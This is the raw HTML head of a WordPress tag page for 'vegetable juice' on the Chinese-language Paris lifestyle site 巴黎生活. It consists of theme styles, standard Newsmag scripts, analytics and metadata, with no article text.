

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sohfrance.org/tag/%E8%94%AC%E8%8F%9C%E6%B1%81/
body_size: 48944
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-Hans"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-Hans"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-Hans"> <!--<![endif]-->
<head>
    <title>蔬菜汁 | 巴黎生活</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sohfrance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; Feed" href="https://www.sohfrance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 评论 Feed" href="https://www.sohfrance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 蔬菜汁 标签 Feed" href="https://www.sohfrance.org/tag/%e8%94%ac%e8%8f%9c%e6%b1%81/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sohfrance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sohfrance.org/wp-json/wp/v2/tags/739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sohfrance.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="蔬菜汁 &#8211; 巴黎生活" />
<meta property="og:url" content="https://www.sohfrance.org/tag/%e8%94%ac%e8%8f%9c%e6%b1%81/" />
<meta property="og:site_name" content="巴黎生活" />
<meta property="og:image" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="zh_CN" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.sohfrance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1500;
var tds_captcha="";
var tds_theme_color_site_wide="#305996";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="61dfaa53a1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #305996;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #305996;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #305996;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #305996;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #305996 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #305996;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #305996 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(27,137,211,0.01);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #1e73be;
    }

    
    .td-header-main-menu {
        background-color: #0360b7;
    }

    
    .td-header-border:before {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(244,244,244,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1b89d3;
        }
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #00447f;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #00447f;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #00447f;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 68, 127, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #0293f4;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #0293f4;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #12638c;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #12638c;
    }

    
    .white-popup-block:before {
        background-image: url('https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg');
    }

    
    .td_module_1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:15px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:15px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	line-height:14px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:30px;
	
    }
    
    .td-footer-container::before {
        opacity: 投稿信箱：contact@sohfrance.org;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124234458-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124234458-1');
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sohfrance.org/",
                    "name": "家"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sohfrance.org/tag/%e8%94%ac%e8%8f%9c%e6%b1%81/",
                    "name": "蔬菜汁"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
